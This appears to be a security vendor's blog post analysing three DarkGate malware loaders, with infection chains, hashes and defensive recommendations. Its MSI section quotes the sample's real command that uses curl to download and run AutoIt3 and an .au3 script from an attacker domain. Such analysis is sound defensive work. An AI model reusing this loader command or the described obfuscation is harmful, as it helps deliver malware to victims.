Analyzing DarkGate Loaders
This blog examines three different loader types used in recent DarkGate infections.

As DarkGate's popularity continues to increase, we've observed several different methods being used to start DarkGate infections. From the initial phishing vector to the first stage loader, threat actors have changed techniques to try and avoid detection and bypass security controls. This blogs examines three different loader types used in recent DarkGate infections.
What is DarkGate?
DarkGate is a piece of commodity malware that has been around since late 2017/early 2018. The malware has the ability to download and execute files, elevate privileges and steal information. In previous years, the malware was disseminated through phishing campaigns. However, recently threat actors have started to leverage Microsoft Teams to send malicious attachments used to start DarkGate infection chains. According to Roman Hüssy from abuse.ch, DarkGate has been used by initial access brokers to provide access into networks for other threat actors, including ransomware groups.
A ZeroFox briefing from June 2023 indicated that the malware was being advertised on underground forums. The author of the post was advertising access to the malware for a fee. The fees range from US$1000 to US$100,000 based on the actors’ desired duration of access to DarkGate.
Infection Chains
Analysts have observed different infection chains where DarkGate is used as a payload. The major differences relate to how the initial payload is delivered. Telekom Security observed infection chains where a threat actor sent a phishing payload containing a malicious URL from which an .msi file is downloaded. The .msi file contains the AutoIt3.exe and a .au3 script that contains the shellcode and DarkGate Loader.
Other campaigns deliver a VBScript or JavaScript file that uses curl to download AutoIt3.exe and the .au3 file. In the three samples analysed in this blog, each sample used curl to reach out and download AutoIt3.exe and the .au3 script. At the time of analysis the AutoIt3 and .au3 payloads were no longer available on the URLs within the script.
The diagram below shows the infection chains that we observed. While the .au3 scripts could not be analysed as the payloads were no longer available, the graphic includes how other DarkGate infections use them.
Analysis of a DarkGate MSI Loader
The MSI sample analysed as part of this blog can be found on Malware Bazaar. The table below shows information about the sample including hash values and file size.
The observed infection chain is shown in figure 3 below.

The .msi file that starts the DarkGate infection chain is signed and was issued to a company called MK ZN s.r.o and was issued by SSL.com. The serial number of the certificate is 59f296d0af649e0962d724248d9fdcdb. Similar to the samples observed by Telekom, this .msi file was wrapped using a MSI Wrapper from www.exemsi.com.
The .msi file contains two main files:
CustomActionDLLWrappedSetupProgram
CustomActionDLL is a DLL that is used to extract the content of the cab file WrappedSetupProgram. The cab files contains two additional files which are:
KeyScramblerIE.dll(92372f91137114704b5c7cc10882eced9636997486832c5504551e2ba894cb34)KeyScramblerLogon.exe(fa7ad2f45128120bccc33f996f87a81faa2e9c1236666dd69b943a755f332eb1)
The DLL is compiled using Borland Delphi and contains exports that relate to the setup and take down of curl.
The .msi can be run with msiexec.exe and based on the process chain it expands files contained within the files .cab manifest. The .msi file launches an application called KeyScramblerLogon.exe. While the program crashes, it does generate an error message for the user to see.
This application contains a valid digital certificate that was issued to QFX software Corporation.
KeyScrambler is an application marketed as an anti-keylogger solution. It claims to scramble and encrypt keystrokes in order to prevent keyloggers from being able to collect the information a user is entering.
In the sample we looked at, this binary is used to execute cmd.exe which in turn uses curl to download the AutoIt3 executable and the .au3 script that AutoIt3 will execute. This differs from the variants that Telekom security observed in their report, as this sample reached out to download the AutoIt script and executable.
cmd /c cd /d %temp% & curl -o Autoit3.exe http://prestige-castom[.]com:2351 & curl -o hnbidn.au3 http://prestige-castom[.]com:2351/hnbidn & Autoit3.exe hnbidn.au3
Figure 9: The sample runs the following command in an attempt to download the second stage malware.
The domain, prestige-castom[.]com, was registered on October 09, 2023 through the Public Domain Registry. The registration date is a day before the sample in the blog was first seen in the wild. There does not appear to be any content hosted on that domain.
Analysis of a DarkGate VBScript Loader
The VBScript sample that is analysed as part of this blog can be found on Malware Bazaar. The following table shows information about the sample including hash values and file size.
The observed infection chain is shown in figure 11 below.
The loader script contains many functions that are all related to printers. Some of these functions include AddPrinter, DelPrinter and ListPrinter. Searching the function definition on Google leads to a Spiceworks community page that makes reference to a PrinterManager script by Microsoft. It appears that the threat actor used this script to inflate the size of the malicious script and to hopefully confuse and impede analysis by including non-malicious functionality. The PrinterManager script does not actually run as the malicious script is included before it.
The script starts off by checking if the filename contains vbs, and if so it stores the full path of the script in the path variable. The commented section in green text contains the obfuscated command that is executed by the ShellExecute command.
Using the find/replace recipe in CyberChef, we can view the deobfuscated command.
This command is using cmd and first changes from the current directory to the %temp% directory and then attempts to download the .au3 script.
Analysis of a DarkGate JavaScript Loader
The JavaScript sample analysed as part of this blog can be found on Malware Bazaar. The table below shows information about the sample including hash values and file size.
The observed infection chain is shown in figure 14 below.
The JavaScript loader analysed was heavily obfuscated and contains many functions that are not used.
The key part of the script is contained in an array of characters that is used to craft the download string. An ActiveXObject uses curl to download the AutoIt stage of the infection.
The actual command to be executed is created using string concatenation when single characters are selected from the aNedSM array based on their position in the array. The execute command is similar to the one seen in the VBScript where the script first changes into the %temp% directory before using curl to download AutoIt and the .au3 script.
Conclusion
As DarkGate continues to increase in popularity with threat actors, security researchers are observing use of different vectors to download and execute DarkGate. While sending zip archives via email is a vector more commonly guarded against, threat actors have adopted other mechanisms as well. As a result, defenders need to monitor additional communication channels for initial delivery. This includes Microsoft Teams where threat actors are able to abuse configurations which allow users to receive messages from users external to their organisation. One common feature between observed DarkGate infection chains is the use of AutoIt3.
Recommendations
- Block or limit external domains on Applications such as Teams or Skype
- Blocking all external domains or only allowing specific external domains to message users within an organisation helps prevent users from receiving messages or files from unknown entities.
- Monitor for the execution of cmd or curl from scripting interpreters
- To alert on potentially malicious VBScript or JavaScript files attempting to download additional payloads, defenders can monitor for cscript.exe or wscript.exe launching native binaries such as cmd or curl.
Indicators of Compromise
The table below contains a partial list of DarkGate network IOCs identified and added to the Pulsedive platform. This data and the full list of 200+ IOCs can be queried in Pulsedive using the Explore query threat="DarkGate" and is available for export in multiple formats (CSV, STIX 2.1, JSON).
IOCs identified during the analysis in this blog include:
References
- https://github.security.telekom.com/2023/08/darkgate-loader.html
- https://www.trendmicro.com/en_ph/research/23/j/darkgate-opens-organizations-for-attack-via-skype-teams.html
- https://www.zerofox.com/blog/the-underground-economist-volume-3-issue-12/
- https://0xtoxin.github.io/threat%20breakdown/DarkGate-Camapign-Analysis


